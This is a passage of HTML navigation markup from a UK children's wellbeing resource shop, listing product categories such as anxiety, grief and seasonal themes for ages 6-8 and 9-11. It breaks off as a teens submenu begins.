</li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30655"><a href="https://www.behappyresources.co.uk/product-category/ks1/" role="menuitem" class="">Age 6-8</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30738"><a href="https://www.behappyresources.co.uk/product-category/ks1-autumn/" role="menuitem" class="">Ages 6-8 Autumn</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30740"><a href="https://www.behappyresources.co.uk/product-category/ks1-black-history-month/" role="menuitem" class="">Ages 6-8 Black History Month</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30741"><a href="https://www.behappyresources.co.uk/product-category/ks1-bonfire-night/" role="menuitem" class="">Ages 6-8 Bonfire Night</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30748"><a href="https://www.behappyresources.co.uk/product-category/ks1-childrens-mental-health-week/" role="menuitem" class="">Ages 6-8 Children&#8217;s Mental Health Week</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30731"><a href="https://www.behappyresources.co.uk/product-category/ks1-affirmations/" role="menuitem" class="">Ages 6-8 Affirmations</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30732"><a href="https://www.behappyresources.co.uk/product-category/ks1-anger/" role="menuitem" class="">Ages 6-8 Anger</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30734"><a href="https://www.behappyresources.co.uk/product-category/ks1-anti-bullying/" role="menuitem" class="">Ages 6-8 Anti-bullying</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30739"><a href="https://www.behappyresources.co.uk/product-category/ks1-behaviour-management/" role="menuitem" class="">Ages 6-8 Behaviour Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30744"><a href="https://www.behappyresources.co.uk/product-category/ks1-calming/" role="menuitem" class="">Ages 6-8 Calming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30746"><a href="https://www.behappyresources.co.uk/product-category/ks1-cbt/" role="menuitem" class="">Ages 6-8 CBT</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30747"><a href="https://www.behappyresources.co.uk/product-category/ks1-cbt-resources/" role="menuitem" class="">Ages 6-8 CBT Resources</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30737"><a href="https://www.behappyresources.co.uk/product-category/ks1-autism/" role="menuitem" class="">Ages 6-8 Autism</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30736"><a href="https://www.behappyresources.co.uk/product-category/ks1-anxiety/" role="menuitem" class="">Ages 6-8 Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30730"><a href="https://www.behappyresources.co.uk/product-category/ks1-adhd/" role="menuitem" class="">Ages 6-8 ADHD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30749"><a href="https://www.behappyresources.co.uk/product-category/ks1-christmas/" role="menuitem" class="">Ages 6-8 Christmas</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30750"><a href="https://www.behappyresources.co.uk/product-category/ks1-classroom-resources/" role="menuitem" class="">Ages 6-8 Classroom Resources</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30751"><a href="https://www.behappyresources.co.uk/product-category/ks1-colouring/" role="menuitem" class="">Ages 6-8 Colouring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30752"><a href="https://www.behappyresources.co.uk/product-category/ks1-coronation-2023/" role="menuitem" class="">Ages 6-8 Coronation 2023</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30755"><a href="https://www.behappyresources.co.uk/product-category/ks1-crafts/" role="menuitem" class="">Ages 6-8 Crafts</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30756"><a href="https://www.behappyresources.co.uk/product-category/ks1-deep-breathing/" role="menuitem" class="">Ages 6-8 Deep Breathing</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30757"><a href="https://www.behappyresources.co.uk/product-category/ks1-diwali/" role="menuitem" class="">Ages 6-8 Diwali</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30758"><a href="https://www.behappyresources.co.uk/product-category/ks1-domestic-abuse/" role="menuitem" class="">Ages 6-8 Domestic Abuse</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30759"><a href="https://www.behappyresources.co.uk/product-category/ks1-easter/" role="menuitem" class="">Ages 6-8 Easter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30760"><a href="https://www.behappyresources.co.uk/product-category/ks1-eating-disorders/" role="menuitem" class="">Ages 6-8 Eating Disorders</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30761"><a href="https://www.behappyresources.co.uk/product-category/ks1-educational/" role="menuitem" class="">Ages 6-8 Educational</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30762"><a href="https://www.behappyresources.co.uk/product-category/ks1-emotional-literacy/" role="menuitem" class="">KS1 Emotional Literacy Resources (Ages 6-8)</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30763"><a href="https://www.behappyresources.co.uk/product-category/ks1-fairytale/" role="menuitem" class="">Ages 6-8 Fairytale</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30764"><a href="https://www.behappyresources.co.uk/product-category/ks1-fathers-day/" role="menuitem" class="">Ages 6-8 Father&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30765"><a href="https://www.behappyresources.co.uk/product-category/ks1-flashcards/" role="menuitem" class="">Ages 6-8 Flashcards</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30766"><a href="https://www.behappyresources.co.uk/product-category/ks1-football/" role="menuitem" class="">Ages 6-8 Football</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30768"><a href="https://www.behappyresources.co.uk/product-category/ks1-games-and-puzzles/" role="menuitem" class="">Ages 6-8 Games and Puzzles</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30769"><a href="https://www.behappyresources.co.uk/product-category/ks1-gaming/" role="menuitem" class="">Ages 6-8 Gaming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30770"><a href="https://www.behappyresources.co.uk/product-category/ks1-goal-setting/" role="menuitem" class="">Ages 6-8 Goal Setting</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30771"><a href="https://www.behappyresources.co.uk/product-category/ks1-grief/" role="menuitem" class="">Ages 6-8 Grief</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30772"><a href="https://www.behappyresources.co.uk/product-category/ks1-growth-mindset/" role="menuitem" class="">Ages 6-8 Growth Mindset</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30773"><a href="https://www.behappyresources.co.uk/product-category/ks1-halloween/" role="menuitem" class="">Ages 6-8 Halloween</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30774"><a href="https://www.behappyresources.co.uk/product-category/ks1-international-womens-day/" role="menuitem" class="">Ages 6-8 International Women&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30775"><a href="https://www.behappyresources.co.uk/product-category/ks1-kindness/" role="menuitem" class="">Ages 6-8 Kindness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30776"><a href="https://www.behappyresources.co.uk/product-category/ks1-low-mood/" role="menuitem" class="">Ages 6-8 Low Mood</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30777"><a href="https://www.behappyresources.co.uk/product-category/ks1-mindfulness/" role="menuitem" class="">Ages 6-8 Mindfulness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30778"><a href="https://www.behappyresources.co.uk/product-category/ks1-monthly-mood-trackers/" role="menuitem" class="">Ages 6-8 Monthly Mood Trackers</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30779"><a href="https://www.behappyresources.co.uk/product-category/ks1-mothers-day/" role="menuitem" class="">Ages 6-8 Mother&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30780"><a href="https://www.behappyresources.co.uk/product-category/ks1-new-year/" role="menuitem" class="">Ages 6-8 New Year</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30781"><a href="https://www.behappyresources.co.uk/product-category/ks1-ocd/" role="menuitem" class="">Ages 6-8 OCD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30782"><a href="https://www.behappyresources.co.uk/product-category/ks1-parent-separation/" role="menuitem" class="">Ages 6-8 Parent Separation</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30783"><a href="https://www.behappyresources.co.uk/product-category/ks1-phobias/" role="menuitem" class="">Ages 6-8 Phobias</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30784"><a href="https://www.behappyresources.co.uk/product-category/ks1-positive-thinking/" role="menuitem" class="">Ages 6-8 Positive Thinking</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30785"><a href="https://www.behappyresources.co.uk/product-category/ks1-posters/" role="menuitem" class="">Ages 6-8 Posters</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30786"><a href="https://www.behappyresources.co.uk/product-category/ks1-relationships/" role="menuitem" class="">Ages 6-8 Relationships</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30787"><a href="https://www.behappyresources.co.uk/product-category/ks1-resource-packs/" role="menuitem" class="">Ages 6-8 Resource Packs</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30788"><a href="https://www.behappyresources.co.uk/product-category/ks1-school/" role="menuitem" class="">Ages 6-8 School</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30789"><a href="https://www.behappyresources.co.uk/product-category/ks1-self-care/" role="menuitem" class="">Ages 6-8 Self Care</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30790"><a href="https://www.behappyresources.co.uk/product-category/ks1-self-esteem/" role="menuitem" class="">Ages 6-8 Self Esteem</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30791"><a href="https://www.behappyresources.co.uk/product-category/ks1-send/" role="menuitem" class="">Ages 6-8 SEND</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30792"><a href="https://www.behappyresources.co.uk/product-category/ks1-separation-anxiety/" role="menuitem" class="">Ages 6-8 Separation Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30793"><a href="https://www.behappyresources.co.uk/product-category/ks1-sleep-management/" role="menuitem" class="">Ages 6-8 Sleep Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30794"><a href="https://www.behappyresources.co.uk/product-category/ks1-space/" role="menuitem" class="">Ages 6-8 Space</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30795"><a href="https://www.behappyresources.co.uk/product-category/ks1-spring/" role="menuitem" class="">Ages 6-8 Spring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30796"><a href="https://www.behappyresources.co.uk/product-category/ks1-summer/" role="menuitem" class="">Ages 6-8 Summer</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30797"><a href="https://www.behappyresources.co.uk/product-category/ks1-toolkits-and-journals/" role="menuitem" class="">Ages 6-8 Toolkits and Journals</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30798"><a href="https://www.behappyresources.co.uk/product-category/ks1-tourettes-and-tics-2/" role="menuitem" class="">Ages 6-8 Tourette&#8217;s and Tics</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30799"><a href="https://www.behappyresources.co.uk/product-category/ks1-trauma/" role="menuitem" class="">Ages 6-8 Trauma</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30800"><a href="https://www.behappyresources.co.uk/product-category/ks1-valentines-day/" role="menuitem" class="">Ages 6-8 Valentine&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30801"><a href="https://www.behappyresources.co.uk/product-category/ks1-winter/" role="menuitem" class="">Ages 6-8 Winter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30802"><a href="https://www.behappyresources.co.uk/product-category/ks1-world-book-day/" role="menuitem" class="">Ages 6-8 World Book Day</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30656"><a href="https://www.behappyresources.co.uk/product-category/ks2/" role="menuitem" class="">Age 9-11</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30803"><a href="https://www.behappyresources.co.uk/product-category/ks2-adhd/" role="menuitem" class="">Ages 9-11 ADHD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30804"><a href="https://www.behappyresources.co.uk/product-category/ks2-affirmations/" role="menuitem" class="">Ages 9-11 Affirmations</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30805"><a href="https://www.behappyresources.co.uk/product-category/ks2-anger/" role="menuitem" class="">Ages 9-11 Anger</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30807"><a href="https://www.behappyresources.co.uk/product-category/ks2-anti-bullying/" role="menuitem" class="">Ages 9-11 Anti-bullying</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30809"><a href="https://www.behappyresources.co.uk/product-category/ks2-anxiety/" role="menuitem" class="">Ages 9-11 Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30810"><a href="https://www.behappyresources.co.uk/product-category/ks2-autism/" role="menuitem" class="">Ages 9-11 Autism</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30811"><a href="https://www.behappyresources.co.uk/product-category/ks2-autumn/" role="menuitem" class="">Ages 9-11 Autumn</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30812"><a href="https://www.behappyresources.co.uk/product-category/ks2-behaviour-management/" role="menuitem" class="">Ages 9-11 Behaviour Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30813"><a href="https://www.behappyresources.co.uk/product-category/ks2-black-history-month/" role="menuitem" class="">Ages 9-11 Black History Month</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30814"><a href="https://www.behappyresources.co.uk/product-category/ks2-bonfire-night/" role="menuitem" class="">Ages 9-11 Bonfire Night</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30816"><a href="https://www.behappyresources.co.uk/product-category/ks2-calming/" role="menuitem" class="">Ages 9-11 Calming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30818"><a href="https://www.behappyresources.co.uk/product-category/ks2-cbt/" role="menuitem" class="">Ages 9-11 CBT</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30819"><a href="https://www.behappyresources.co.uk/product-category/ks2-cbt-resources/" role="menuitem" class="">Ages 9-11 CBT Resources</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30820"><a href="https://www.behappyresources.co.uk/product-category/ks2-childrens-mental-health-week/" role="menuitem" class="">Ages 9-11 Children&#8217;s Mental Health Week</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30821"><a href="https://www.behappyresources.co.uk/product-category/ks2-christmas/" role="menuitem" class="">Ages 9-11 Christmas</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30822"><a href="https://www.behappyresources.co.uk/product-category/ks2-classroom-resources/" role="menuitem" class="">Ages 9-11 Classroom Resources</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30823"><a href="https://www.behappyresources.co.uk/product-category/ks2-colouring/" role="menuitem" class="">Ages 9-11 Colouring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30824"><a href="https://www.behappyresources.co.uk/product-category/ks2-coronation-2023/" role="menuitem" class="">Ages 9-11 Coronation 2023</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30825"><a href="https://www.behappyresources.co.uk/product-category/ks2-crafts/" role="menuitem" class="">Ages 9-11 Crafts</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30826"><a href="https://www.behappyresources.co.uk/product-category/ks2-deep-breathing/" role="menuitem" class="">Ages 9-11 Deep Breathing</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30827"><a href="https://www.behappyresources.co.uk/product-category/ks2-diwali/" role="menuitem" class="">Ages 9-11 Diwali</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30828"><a href="https://www.behappyresources.co.uk/product-category/ks2-domestic-abuse/" role="menuitem" class="">Ages 9-11 Domestic Abuse</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30829"><a href="https://www.behappyresources.co.uk/product-category/ks2-easter/" role="menuitem" class="">Ages 9-11 Easter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30830"><a href="https://www.behappyresources.co.uk/product-category/ks2-eating-disorders/" role="menuitem" class="">Ages 9-11 Eating Disorders</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30831"><a href="https://www.behappyresources.co.uk/product-category/ks2-educational/" role="menuitem" class="">Ages 9-11 Educational</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30832"><a href="https://www.behappyresources.co.uk/product-category/ks2-emotional-literacy/" role="menuitem" class="">KS2 Emotional Literacy Resources (Ages 9-11)</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30833"><a href="https://www.behappyresources.co.uk/product-category/ks2-exam-stress/" role="menuitem" class="">Ages 9-11 Exam Stress</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30834"><a href="https://www.behappyresources.co.uk/product-category/ks2-fairytale/" role="menuitem" class="">Ages 9-11 Fairytale</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30835"><a href="https://www.behappyresources.co.uk/product-category/ks2-fathers-day/" role="menuitem" class="">Ages 9-11 Father&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30836"><a href="https://www.behappyresources.co.uk/product-category/ks2-flashcards/" role="menuitem" class="">Ages 9-11 Flashcards</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30837"><a href="https://www.behappyresources.co.uk/product-category/ks2-football/" role="menuitem" class="">Ages 9-11 Football</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30839"><a href="https://www.behappyresources.co.uk/product-category/ks2-games-and-puzzles/" role="menuitem" class="">Ages 9-11 Games and Puzzles</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30840"><a href="https://www.behappyresources.co.uk/product-category/ks2-gaming/" role="menuitem" class="">Ages 9-11 Gaming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30841"><a href="https://www.behappyresources.co.uk/product-category/ks2-goal-setting/" role="menuitem" class="">Ages 9-11 Goal Setting</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30842"><a href="https://www.behappyresources.co.uk/product-category/ks2-grief/" role="menuitem" class="">Ages 9-11 Grief</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30843"><a href="https://www.behappyresources.co.uk/product-category/ks2-growth-mindset/" role="menuitem" class="">Ages 9-11 Growth Mindset</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30844"><a href="https://www.behappyresources.co.uk/product-category/ks2-halloween/" role="menuitem" class="">Ages 9-11 Halloween</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30845"><a href="https://www.behappyresources.co.uk/product-category/ks2-international-womens-day/" role="menuitem" class="">Ages 9-11 International Women&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30846"><a href="https://www.behappyresources.co.uk/product-category/ks2-kindness/" role="menuitem" class="">Ages 9-11 Kindness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30847"><a href="https://www.behappyresources.co.uk/product-category/ks2-low-mood/" role="menuitem" class="">Ages 9-11 Low Mood</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30848"><a href="https://www.behappyresources.co.uk/product-category/ks2-mindfulness/" role="menuitem" class="">Ages 9-11 Mindfulness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30849"><a href="https://www.behappyresources.co.uk/product-category/ks2-monthly-mood-trackers/" role="menuitem" class="">Ages 9-11 Monthly Mood Trackers</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30850"><a href="https://www.behappyresources.co.uk/product-category/ks2-mothers-day/" role="menuitem" class="">Ages 9-11 Mother&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30851"><a href="https://www.behappyresources.co.uk/product-category/ks2-new-year/" role="menuitem" class="">Ages 9-11 New Year</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30852"><a href="https://www.behappyresources.co.uk/product-category/ks2-ocd/" role="menuitem" class="">Ages 9-11 OCD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30853"><a href="https://www.behappyresources.co.uk/product-category/ks2-parent-separation/" role="menuitem" class="">Ages 9-11 Parent Separation</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30854"><a href="https://www.behappyresources.co.uk/product-category/ks2-phobias/" role="menuitem" class="">Ages 9-11 Phobias</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30855"><a href="https://www.behappyresources.co.uk/product-category/ks2-positive-thinking/" role="menuitem" class="">Ages 9-11 Positive Thinking</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30856"><a href="https://www.behappyresources.co.uk/product-category/ks2-posters/" role="menuitem" class="">Ages 9-11 Posters</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30857"><a href="https://www.behappyresources.co.uk/product-category/ks2-relationships/" role="menuitem" class="">Ages 9-11 Relationships</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30858"><a href="https://www.behappyresources.co.uk/product-category/ks2-resource-packs/" role="menuitem" class="">Ages 9-11 Resource Packs</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30859"><a href="https://www.behappyresources.co.uk/product-category/ks2-school/" role="menuitem" class="">Ages 9-11 School</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30860"><a href="https://www.behappyresources.co.uk/product-category/ks2-school-anxiety/" role="menuitem" class="">Ages 9-11 School Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30861"><a href="https://www.behappyresources.co.uk/product-category/ks2-school-transition/" role="menuitem" class="">Ages 9-11 School Transition</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30862"><a href="https://www.behappyresources.co.uk/product-category/ks2-self-care/" role="menuitem" class="">Ages 9-11 Self Care</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30863"><a href="https://www.behappyresources.co.uk/product-category/ks2-self-esteem/" role="menuitem" class="">Ages 9-11 Self Esteem</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30864"><a href="https://www.behappyresources.co.uk/product-category/ks2-send/" role="menuitem" class="">Ages 9-11 SEND</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30865"><a href="https://www.behappyresources.co.uk/product-category/ks2-separation-anxiety/" role="menuitem" class="">Ages 9-11 Separation Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30866"><a href="https://www.behappyresources.co.uk/product-category/ks2-sleep-management/" role="menuitem" class="">Ages 9-11 Sleep Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30867"><a href="https://www.behappyresources.co.uk/product-category/ks2-space/" role="menuitem" class="">Ages 9-11 Space</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30868"><a href="https://www.behappyresources.co.uk/product-category/ks2-spring/" role="menuitem" class="">Ages 9-11 Spring</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30869"><a href="https://www.behappyresources.co.uk/product-category/ks2-summer/" role="menuitem" class="">Ages 9-11 Summer</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30870"><a href="https://www.behappyresources.co.uk/product-category/ks2-toolkits-and-journals/" role="menuitem" class="">Ages 9-11 Toolkits and Journals</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30871"><a href="https://www.behappyresources.co.uk/product-category/ks2-tourettes-and-tics-2/" role="menuitem" class="">Ages 9-11 Tourette&#8217;s and Tics</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30872"><a href="https://www.behappyresources.co.uk/product-category/ks2-trauma/" role="menuitem" class="">Ages 9-11 Trauma</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30873"><a href="https://www.behappyresources.co.uk/product-category/ks2-valentines-day/" role="menuitem" class="">Ages 9-11 Valentine&#8217;s Day</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30874"><a href="https://www.behappyresources.co.uk/product-category/ks2-winter/" role="menuitem" class="">Ages 9-11 Winter</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30875"><a href="https://www.behappyresources.co.uk/product-category/ks2-world-book-day/" role="menuitem" class="">Ages 9-11 World Book Day</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30908"><a href="https://www.behappyresources.co.uk/product-category/teen/" role="menuitem" class="">Teens</a>
	<ul  role='menu' class="sub-menu ">
